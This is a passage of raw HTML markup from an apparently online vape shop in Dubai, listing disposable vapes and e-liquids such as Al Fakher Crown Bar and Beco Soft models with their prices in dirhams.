		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-590 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-6048149e08985 ">
			<div id="wd-6048149e08985" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-27.png" class="attachment-full size-full" alt="Heets Dimensions Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa9b24c4" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=heets-dimensions" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=heets-dimensions" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6045038d4a2ca" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-6045038d4a2ca tabs-design-simple  wd-rs-6045038d4a2ca">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">HEETS DIMENSIONS</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1140&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-759" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
